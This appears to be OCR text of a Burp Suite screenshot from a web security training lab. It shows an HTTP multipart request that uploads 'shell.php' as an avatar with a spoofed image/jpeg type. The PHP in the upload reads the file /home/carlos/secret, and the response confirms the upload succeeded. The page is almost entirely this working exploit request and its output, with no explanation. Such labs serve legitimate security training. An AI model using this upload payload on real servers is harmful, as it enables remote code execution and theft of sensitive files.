 Send Cancel < > Target: https://0aa0008c03e79ad782a1cec
Request
Pretty Raw Hex \n
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundarybab888f3989d4e9d19f6eb2d510
6fe28
21 Content-Disposition: form-data; name="avatar";
filename="shell.php"
22 Content-Type: image/jpeg
23
24 <?php include('/home/carlos/secret'); ?>
25
26 ------geckoformboundarybab888f3989d4e9d19f6eb2d510
6fe28
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 ------geckoformboundarybab888f3989d4e9d19f6eb2d510
6fe28
31 Content-Disposition: form-data; name="csrf"
32
33 gxQ9yhi77C26zsvZgQHGmoS0lhIH5B7e
34 ------geckoformboundarybab888f3989d4e9d19f6eb2d510
6fe28--
35
php 2 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 06 Apr 2025 05:24:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>
Search 0 highlights
Done